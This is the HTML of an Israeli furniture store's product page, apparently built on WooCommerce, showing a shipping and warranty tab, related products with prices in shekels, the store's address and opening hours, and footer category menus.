	<div class="woocommerce-tabs wc-tabs-wrapper " data-tab-style="fullwidth_stacked">

		
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
					       						משלוח ואחריות					</a>
				</li>
					</ul>

							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				                        
                                                        
                                    <div class="shipping_text">
                                                                                   	<div class="active_li_title"> <h2 class="text-center tab_ex_heading"> / <span class="mark-title">משלוח</span> ואחריות / </h2></div>
                                                                                        <div class="shipping_warranty_container">
                                                                                                    <!-- <div class="tab_content_heading">
                                                                                    </div>
                                        -->
                                                    <p>
                                                                                                            </p>
                                                                                                </div>
                                                                                </div>
                                    <p class="text-center">
                                        <p>לכל הרהיטים שלנו ניתנת אחריות של שנה.</p><p>אנו מבצעים משלוחים והובלות לכל רחבי הארץ – הצעה למשלוח / הובלה תינתן פר רכישה בהתאם לגודל המוצר, כמות, איזור בארץ ונתונים נוספים.</p>                                    </p>
                     
                        			</div>
					</div>

<div class="clear"></div><div class="span_12 dark"><div class="woocommerce columns-4"><div class="nectar-woo-flickity related-upsell-carousel" data-autorotate="" data-controls="arrows-overlaid"><div class="nectar-woo-carousel-top"></div>
	<section class="related products">

					<h2> מוצרים רלוונטים נוספים </h2>
				
		
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="4" data-n-desktop-small-columns="3" data-n-tablet-columns="2" data-n-phone-columns="1" data-product-style="classic">



			
					
	<li class="classic product type-product post-11998 status-publish first instock product_cat---2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%9b%d7%a1%d7%90-sempre/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_IMG_6941-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="כסא Sempre" decoding="async" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="?add-to-cart=11998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11998" data-product_sku="160311" aria-label="הוספה לעגלת הקניות: &quot;כסא Sempre&quot;" aria-describedby="" rel="nofollow">הוספה לסל</a><a class="nectar_quick_view no-ajaxy button" data-product-id="11998"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%9b%d7%a1%d7%90-sempre/ "><h2 class="woocommerce-loop-product__title">כסא Sempre</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>1,800</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-12033 status-publish instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%9e%d7%a2%d7%9e%d7%93-%d7%9c%d7%a4%d7%a8%d7%97%d7%99%d7%9d/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/flowers-stand-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="מעמד לפרחים" decoding="async" srcset="https://www.vastu.co.il/wp-content/uploads/2017/09/flowers-stand-1-446x398.jpg 446w, https://www.vastu.co.il/wp-content/uploads/2017/09/flowers-stand-1-300x268.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2017/09/flowers-stand-1.jpg 466w" sizes="(max-width: 446px) 100vw, 446px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%9e%d7%a2%d7%9e%d7%93-%d7%9c%d7%a4%d7%a8%d7%97%d7%99%d7%9d/" data-quantity="1" class="button product_type_simple" data-product_id="12033" data-product_sku="095227" aria-label="מידע נוסף על &quot;מעמד לפרחים&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12033"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%9e%d7%a2%d7%9e%d7%93-%d7%9c%d7%a4%d7%a8%d7%97%d7%99%d7%9d/ "><h2 class="woocommerce-loop-product__title">מעמד לפרחים</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12041 status-publish instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%90%d7%91%d7%9f/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_MG_9519-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="קערות אבן" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%90%d7%91%d7%9f/" data-quantity="1" class="button product_type_simple" data-product_id="12041" data-product_sku="Temp_129" aria-label="מידע נוסף על &quot;קערות אבן&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12041"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%90%d7%91%d7%9f/ "><h2 class="woocommerce-loop-product__title">קערות אבן</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12010 status-publish last instock product_cat---2 product_cat-1134 product_cat-1132 product_cat-1130 product_cat-1128 product_cat-1126 product_cat---he product_cat----he product_cat-708 product_cat--he product_cat-666 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-art-deco/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/75-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="קונסולה Art Deco" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="?add-to-cart=12010" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12010" data-product_sku="143024" aria-label="הוספה לעגלת הקניות: &quot;קונסולה Art Deco&quot;" aria-describedby="" rel="nofollow">הוספה לסל</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12010"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-art-deco/ "><h2 class="woocommerce-loop-product__title">קונסולה Art Deco</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>2,100</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-12013 status-publish first instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-madrid-3/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_IMG_2651-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="קונסולה Madrid" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-madrid-3/" data-quantity="1" class="button product_type_simple" data-product_id="12013" data-product_sku="160191" aria-label="מידע נוסף על &quot;קונסולה Madrid&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12013"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%94-madrid-3/ "><h2 class="woocommerce-loop-product__title">קונסולה Madrid</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12026 status-publish instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-sofia/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/36-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ויטרינה Sofia" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-sofia/" data-quantity="1" class="button product_type_simple" data-product_id="12026" data-product_sku="143034" aria-label="מידע נוסף על &quot;ויטרינה Sofia&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12026"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-sofia/ "><h2 class="woocommerce-loop-product__title">ויטרינה Sofia</h2></a>

	

	
</li>
			
					
	<li class="classic product type-product post-12022 status-publish outofstock product_cat---2 product_cat-1134 product_cat-1132 product_cat-837 product_cat---he product_cat----he-he product_cat--he product_cat--he-2-he product_cat-666 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-%d7%9c%d7%91%d7%a0%d7%94-toscana/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/vitrine-toscana-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ויטרינה Toscana בגימור עץ טבעי" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-%d7%9c%d7%91%d7%a0%d7%94-toscana/" data-quantity="1" class="button product_type_simple" data-product_id="12022" data-product_sku="166234" aria-label="מידע נוסף על &quot;ויטרינה Toscana בגימור עץ טבעי&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12022"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%94-%d7%9c%d7%91%d7%a0%d7%94-toscana/ "><h2 class="woocommerce-loop-product__title">ויטרינה Toscana בגימור עץ טבעי</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>8,500</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-12034 status-publish last instock product_cat---2 has-post-thumbnail taxable shipping-taxable product-type-simple" >


	<div class='product-flash-wrap'></div>

			   <div class="product-wrap">
			<a href="https://www.vastu.co.il/product/%d7%91%d7%95%d7%93%d7%94%d7%94/"><img width="446" height="398" src="https://www.vastu.co.il/wp-content/uploads/2017/09/p_IMG_9764-1-446x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="בודהה" decoding="async" loading="lazy" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://www.vastu.co.il/product/%d7%91%d7%95%d7%93%d7%94%d7%94/" data-quantity="1" class="button product_type_simple" data-product_id="12034" data-product_sku="Temp_136" aria-label="מידע נוסף על &quot;בודהה&quot;" aria-describedby="" rel="nofollow">מידע נוסף</a><a class="nectar_quick_view no-ajaxy button" data-product-id="12034"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>		   </div>
				
	  

		<a class="loop-title-link" href="https://www.vastu.co.il/product/%d7%91%d7%95%d7%93%d7%94%d7%94/ "><h2 class="woocommerce-loop-product__title">בודהה</h2></a>

	

	
</li>
			
		</ul>

	</section>
	</div></div></div>
</div><!-- #product-12493 -->


		
	</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-facebook'></i> <span class='social-text'>פייסבוק</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>טוויטר  </span> </a><a class='linkedin-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-linkedin'></i> <span class='social-text'>פייסבוק</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>פינטרסט </span> </a></div></div>
	

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvcHJvZHVjdC8lRDclOUIlRDclOTUlRDclQTglRDclQTElRDclOTAtb3JsZWFuczIv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '06f3bebcf47e866549a37548beeaffd4763eabbf551aeabc4344bf12808b5fea2ac09369b50ff8d64847f36fb9c7ca7dc0e4f4a45d4fbaa819a265907a9a9b4b'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvcHJvZHVjdC8lRDclOUIlRDclOTUlRDclQTglRDclQTElRDclOTAtb3JsZWFuczIv&nitroBeaconCookies=W10=&nitroBeaconHash=06f3bebcf47e866549a37548beeaffd4763eabbf551aeabc4344bf12808b5fea2ac09369b50ff8d64847f36fb9c7ca7dc0e4f4a45d4fbaa819a265907a9a9b4b&proxyPurgeOnly=&layout=product');
        }
    }
</script><div class="widget_text hours-footer-bar"><div class="textwidget custom-html-widget"><ul class="footer_bar">
<li>רח‘ האומנות 20 , א.ת חדש נתניה, טלפון: <a class="maskyoo" href="tel:072-3319433">072-3319433</a><br>
שעות פתיחה: א‘-ה‘ 10:00-18:00 , שישי: 9:00-14:00</li>
<li><span class="foo_hours">שעות פתיחה</span></li>
</ul></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class="menu"><li id="menu-item-26008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26008"><a href="https://www.vastu.co.il/">רהיטי עץ</a></li>
<li id="menu-item-26009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26009"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-26033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26033"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטי עץ מלא</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.vastu.co.il/%D7%92%D7%9C%D7%A8%D7%99%D7%94/">גלריה</a></li>
<li id="menu-item-30580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30580"><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></li>
<li id="menu-item-31974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31974"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2574"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="sub-menu">
	<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26531"><a href="https://www.vastu.co.il/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטים</a></li>
</ul>
</li>
<li id="menu-item-33334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33334"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></li>
<li id="menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26013"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/">קולקציות רהיטים</a></li>
<li id="menu-item-27975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.vastu.co.il/product-category/%D7%A8%D7%94%D7%99%D7%98%D7%99-%D7%A2%D7%A5-%D7%95%D7%91%D7%A8%D7%96%D7%9C/">רהיטי עץ וברזל</a></li>
<li id="menu-item-31660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31660"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99/">ריהוט כפרי</a></li>
<li id="menu-item-31654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31654"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99/">ריהוט אינדונזי</a></li>
<li id="menu-item-32187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32187"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99/">ריהוט נורדי</a></li>
<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/">ריהוט ראטן</a></li>
<li id="menu-item-31659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31659"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92/">ריהוט וינטאג'</a></li>
<li id="menu-item-26083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26083"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/">ריהוט חדש</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class="menu"><li id="menu-item-32283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32283"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-32331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32331"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/">שולחנות אוכל</a></li>
<li id="menu-item-32330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32330"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות אוכל</a></li>
<li id="menu-item-28310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28310"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות בר</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31650"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa/">פינות אוכל עגולות</a></li>
<li id="menu-item-31651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31651"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa/">פינות אוכל נפתחות</a></li>
<li id="menu-item-31652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31652"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he/">פינות אוכל כפריות</a></li>
<li id="menu-item-31653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31653"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa/">פינות אוכל קטנות</a>
<ul class="sub-menu">
	<li id="menu-item-31746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31746"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he/">מזנונים</a></li>
</ul>
</li>
<li id="menu-item-33606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33606"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/">מזנון טלוויזיה</a></li>
<li id="menu-item-33605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33605"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5/">מזנון עץ</a></li>
<li id="menu-item-31670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31670"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d/">מזנונים כפריים</a></li>
<li id="menu-item-31671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31671"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d/">מזנונים פתוחים</a></li>
<li id="menu-item-31672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31672"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d/">מזנונים גדולים</a></li>
<li id="menu-item-31673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31673"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">מזנונים עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-31674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31674"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
</ul>
</li>
<li id="menu-item-31675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31675"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he/">ויטרינות לסלון</a></li>
<li id="menu-item-31676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31676"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he/">ויטרינות למטבח</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class="menu"><li id="menu-item-32236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32236"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-32267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32267"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he/">שידות טלוויזיה</a></li>
<li id="menu-item-32388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32388"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9E%D7%92%D7%99%D7%A8%D7%95%D7%AA/">שידות מגירות</a></li>
<li id="menu-item-32389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32389"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he/">שידות לילה</a></li>
<li id="menu-item-26059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26059"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9C%D7%9E%D7%98%D7%91%D7%97/">שידות למטבח</a></li>
<li id="menu-item-30368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30368"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa/">שידות פתוחות</a></li>
<li id="menu-item-30364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30364"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-29315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29315"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">שידות לספרים</a></li>
<li id="menu-item-26060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26060"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9B%D7%A0%D7%99%D7%A1%D7%94-%D7%9C%D7%91%D7%99%D7%AA/">שידות לכניסה</a>
<ul class="sub-menu">
	<li id="menu-item-31677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31677"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
</ul>
</li>
<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5/">כסאות עץ</a></li>
<li id="menu-item-32329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32329"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות לפינת אוכל</a></li>
